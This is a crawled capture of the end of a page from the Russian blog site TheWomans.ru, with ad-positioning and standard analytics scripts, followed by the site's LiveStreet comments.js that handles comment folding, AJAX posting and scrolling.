<script type="b013a8110dbe6a89345e9912-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="b013a8110dbe6a89345e9912-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="b013a8110dbe6a89345e9912-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="b013a8110dbe6a89345e9912-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b013a8110dbe6a89345e9912-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://thewomans.ru/templates/skin/new/js/comments.js
body_size: 3154
content:
var lsCmtTreeClass = new Class({
					   
	Implements: Options,	
	
	options: {
		img: {
			path: 		'images/',			
			openName:  	'open.gif', 
			closeName: 	'close.gif'
		},
		classes: {
			visible: 	'lsCmtTree_visible',
			hidden:  	'lsCmtTree_hidden',			
			openImg:  	'lsCmtTree_open',
			closeImg:  	'lsCmtTree_close'
		}
	},

	typeComment: {
		topic: {
			url_add: aRouter.blog+'ajaxaddcomment/',			
			url_response: DIR_WEB_ROOT+'/include/ajax/commentResponse.php'		
		},
		talk: {
			url_add: aRouter.talk+'ajaxaddcomment/',
			url_response: aRouter.talk+'ajaxresponsecomment/'
		}
	},
	
	initialize: function(options){		
		this.setOptions(options);		
		this.make();		
		this.aCommentNew=[];
		this.iCurrentShowFormComment=0;	
		this.iCommentIdLastView=null;	
		this.countNewComment=0;
		this.docScroller = new Fx.Scroll(document.getDocument());	
		this.hideCommentForm(this.iCurrentShowFormComment);
	},

	make: function(){
		var thisObj = this;
		var aImgFolding=$$('img.folding');
		aImgFolding.each(function(img, i){
			var divComment = img.getParent('div').getChildren('div.comment-children')[0];
			if (divComment && divComment.getChildren('div.comment')[0]) {
				thisObj.makeImg(img);
			} else {
				img.setStyle('display','none');
			}
		});
	},
	
	makeImg: function(img) {
		var thisObj = this;
		img.setStyle('cursor', 'pointer');
		img.setStyle('display','inline');
		img.addClass(this.options.classes.closeImg);
		img.removeEvents('click');
		img.addEvent('click',function(){
			thisObj.toggleNode(img);
		});
	},
	
	toggleNode: function(img) {	
		var b = img.hasClass(this.options.classes.closeImg);		
		if (b) {				
			this.collapseNode(img);
		} else {					
			this.expandNode(img);
		}
	},
	
	expandNode: function(img) {				
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.closeName});
		img.removeClass(this.options.classes.openImg);
		img.addClass(this.options.classes.closeImg);		  
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.hidden);
		divComment.addClass(thisObj.options.classes.visible);		
	},
	
	collapseNode: function(img) {
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.openName});
		img.removeClass(this.options.classes.closeImg);
		img.addClass(this.options.classes.openImg);		    
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.visible);
		divComment.addClass(thisObj.options.classes.hidden);
	},
	
	expandNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.openImg);		
		aImgFolding.each(function(img, i){			
			thisObj.expandNode(img);
		});
	},
	
	collapseNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.closeImg);		
		aImgFolding.each(function(img, i){			
			thisObj.collapseNode(img);
		});
	},
	
	injectComment: function(idCommentParent,idComment,sHtml) {		
		var newComment = new Element('div',{'class':'comment', 'id': 'comment_id_'+idComment});
		newComment.set('html',sHtml);		
		if (idCommentParent) {
			this.expandNodeAll();	
			var divChildren = $('comment-children-'+idCommentParent);		
			var imgParent = divChildren.getParent('div').getChildren('img.folding')[0];		
			this.makeImg(imgParent);
			divChildren.appendChild(newComment);
		} else {
			var divChildren = $('comment-children-0');
			newComment.inject(divChildren,'before');
		}	
	},	
	
	responseNewComment: function(idTarget,typeTarget,objImg,selfIdComment,bNotFlushNew) {
		var thisObj=this;		
		
		if (!bNotFlushNew) {
			var aDivComments=$$('.comment');
			aDivComments.each(function(item,index){
				var divContent=item.getChildren('div.content')[0];
				if (divContent) {
					divContent.removeClass('new');
					divContent.removeClass('view');
				}
			});
		}
		
		var idCommentLast=this.idCommentLast;
		objImg=$(objImg);
		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update_act.gif');	
		(function(){		
		JsHttpRequest.query(        	
        	'POST '+thisObj.typeComment[typeTarget].url_response,
        	{ idCommentLast: idCommentLast, idTarget: idTarget, typeTarget: typeTarget, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {        		
        		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update.gif'); 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			var aCmt=result.aComments;         			
        			if (aCmt.length>0 && result.iMaxIdComment) {
        				thisObj.setIdCommentLast(result.iMaxIdComment);
        				var countComments=$('count-comments');
        				countComments.set('text',parseInt(countComments.get('text'))+aCmt.length);
        				if ($('block_stream_comment') && lsBlockStream) {
        					lsBlockStream.toggle($('block_stream_comment'),'comment_stream');
        				}
        			}        	
        			var iCountOld=0;
        			if (bNotFlushNew) {		      	       			       			
        				iCountOld=thisObj.countNewComment;        				
        			} else {
        				thisObj.aCommentNew=[];
        			}
        			if (selfIdComment) {
        				thisObj.setCountNewComment(aCmt.length-1+iCountOld);
        				thisObj.hideCommentForm(thisObj.iCurrentShowFormComment); 
        			} else {
        				thisObj.setCountNewComment(aCmt.length+iCountOld);
        			}        			
        			aCmt.each(function(item,index) {   
        				if (!(selfIdComment && selfIdComment==item.id)) {
        					thisObj.aCommentNew.extend([item.id]);
        				}        				 				
        				thisObj.injectComment(item.idParent,item.id,item.html);
        			}); 
        			
        			if (selfIdComment && $('comment_id_'+selfIdComment)) {
						thisObj.scrollToComment(selfIdComment);
					}
        		}                           
	        },
        	true
       );
       }).delay(1000);
	},
	
	setIdCommentLast: function(id) {
		this.idCommentLast=id;
	},
	
	setCountNewComment: function(count) {
		this.countNewComment=count;		
		var divCountNew=$('new-comments');
        if (this.countNewComment>0) {
        	divCountNew.set('text',this.countNewComment); 
        	divCountNew.setStyle('display','block');        	
        } else {
        	this.countNewComment=0;
        	divCountNew.set('text',0);         	
        	divCountNew.setStyle('display','none');
        }
	},
	
	goNextComment: function() {		
		if (this.aCommentNew[0]) {
			if ($('comment_id_'+this.aCommentNew[0])) {
				this.scrollToComment(this.aCommentNew[0]);
			}			
			this.aCommentNew.erase(this.aCommentNew[0]);
		}		
		this.setCountNewComment(this.countNewComment-1);
	},
	
	scrollToComment: function(idComment) {
		this.docScroller.setOptions({ 
			duration:500, 
			offset: {
        		'x': 0,
        		'y': 0
   			}
 		}); 		
 		var cmt=$('comment_content_id_'+idComment);
 		var deltaY=cmt.getDimensions().height/2-window.getSize().y/2;
 		if (deltaY>0) {
 			deltaY=0;
 		}
		this.docScroller.start(0,cmt.getPosition().y+deltaY);
		if (this.iCommentIdLastView) {
			$('comment_content_id_'+this.iCommentIdLastView).removeClass('view');
		}				
		$('comment_content_id_'+idComment).addClass('view');
		this.iCommentIdLastView=idComment;
	},
	
	addComment: function(formObj,targetId,targetType) {
		var thisObj=this;
		formObj=$(formObj);			
		JsHttpRequest.query(
        	'POST '+thisObj.typeComment[targetType].url_add,
        	{ params: formObj, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {
            	if (!result) {
            		thisObj.enableFormComment();
                	msgErrorBox.alert('Error','Please try again later');  
                	return;         
        		}      
        		if (result.bStateError) {        			
					thisObj.enableFormComment();        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {
        			thisObj.responseNewComment(targetId,targetType,$('update-comments'),result.sCommentId,true);        			   								
        		}                           
	        },
        	true
      	);
      	$('form_comment_text').addClass('loader');		
      	$('form_comment_text').setProperty('readonly',true);		
	},
	
	enableFormComment: function() {
		$('form_comment_text').removeClass('loader');
		$('form_comment_text').setProperty('readonly',false);
	},
	
	addCommentScroll: function(commentId) {
		this.aCommentNew.extend([commentId]);
		this.setCountNewComment(this.countNewComment+1);
	},
	
	toggleComment: function(obj,commentId) {
		var divContent=$('comment_content_id_'+commentId);
		if (!divContent) {
			return false;
		}
		
		var thisObj=this;
		JsHttpRequest.query(
        	'POST '+DIR_WEB_ROOT+'/include/ajax/commentToggle.php',
        	{ idComment: commentId, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {         		 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			msgNoticeBox.alert(result.sMsgTitle,result.sMsg);     			
        			divContent.removeClass('old').removeClass('self').removeClass('new').removeClass('del');
        			obj.removeClass('delete').removeClass('repair');
        			if (result.bState) {
        				divContent.addClass('del');
        				obj.addClass('repair');
        			} else {
        				obj.addClass('delete');
        			}
					obj.set('text',result.sTextToggle);        			        								
        		}                           
	        },
        	true
       );
	},
	
	toggleCommentForm: function(idComment) {
		if (!$('reply_'+this.iCurrentShowFormComment) || !$('reply_'+idComment)) {
			return;
		} 
		divCurrentForm=$('reply_'+this.iCurrentShowFormComment);
		divNextForm=$('reply_'+idComment);
				
		var slideCurrentForm = new Fx.Slide(divCurrentForm);
		var slideNextForm = new Fx.Slide(divNextForm);
		
		$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
		if (this.iCurrentShowFormComment==idComment) {
			slideCurrentForm.toggle();			
			slideCurrentForm.addEvent('complete', function() {
        		$('form_comment_text').focus();
			});
			return;
		}
		
		slideCurrentForm.slideOut();
		divNextForm.set('html',divCurrentForm.get('html'));
		divCurrentForm.set('html','');		
		divNextForm.setStyle('display','block');
		slideNextForm.hide();
		
		slideNextForm.slideIn();
		
		$('form_comment_text').setProperty('value','');
		$('form_comment_reply').setProperty('value',idComment);
		this.iCurrentShowFormComment=idComment;
		slideNextForm.addEvent('complete', function() {
        	$('form_comment_text').focus();
		});
	},
	
	hideCommentForm: function(idComment) {
		if ($('reply_'+idComment)) {
			this.enableFormComment();
			$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
			var slideForm = new Fx.Slide('reply_'+idComment);							
			slideForm.hide();
		}
	},
	
	preview: function() {
		ajaxTextPreview('form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);		
	},
	
	goToParentComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtParent=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmtParent.getElement('.goto-comment-child').removeClass('hidden');
		objCmtParent.getElement('.goto-comment-child a').href = '#comment' + objCmt.id.substr(11);
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtParent);
		return false;
	},
	
	goToChildComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtChild=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmt.getElement('.goto-comment-child').addClass('hidden');
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtChild);
		return false;
	}
});


var lsCmtTree;
var formCommentSlide;

window.addEvent('domready', function() {  	
    lsCmtTree = new lsCmtTreeClass({
    	img: {
    		path: DIR_STATIC_SKIN+'/images/'
    	},
    	classes: {
    		openImg: 'folding-open',
    		closeImg: 'folding'
    	}
    });
});

window.addEvent('keyup', function(e) {
	if(e.control && e.key == 'enter') {
		$('form_comment').getElement('input[name=submit_comment]').click();
		return false;
	}
});
